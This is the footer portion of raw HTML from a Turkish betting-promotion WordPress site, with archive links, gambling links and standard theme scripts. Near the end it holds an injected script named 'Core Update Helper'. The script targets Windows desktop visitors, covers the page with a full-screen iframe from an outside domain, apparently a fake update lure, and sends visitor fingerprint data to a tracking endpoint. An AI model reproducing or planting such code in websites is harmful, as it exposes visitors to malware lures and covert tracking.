	<li><a href='https://kozmobet.info/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://kozmobet.info/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://kozmobet.info/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://kozmobet.info/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://kozmobet.info/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://kozmobet.info/2022/03/'>Mart 2022</a></li>
	<li><a href='https://kozmobet.info/2022/02/'>Şubat 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e496818f888589a485929685979d858985968f81908d8a83ca878b89">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://patracasinogirisi.com">patracasino</a> | <a href="https://betpara.net">betpara</a> | <a href="https://venusbetguncelgiris.com">venusbet</a> | <a href="https://kulecasinoadresi.com">kulecasino</a> | <a href="https://babilbet.net">babilbet</a> | <a href="https://casinobeymengirisi.com">casinobeymen</a> | <a href="https://parabingo.net">parabingo</a> | <a href="https://betprotonkayit.com">betproton</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://chromus.icu/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/7ceef855e5c21d8532e00cdb3aeea53d", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://kozmobet.info/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://kozmobet.info/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kozmobet.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kozmobet.info/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e4319bf5871484b8624d217e8a8549f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>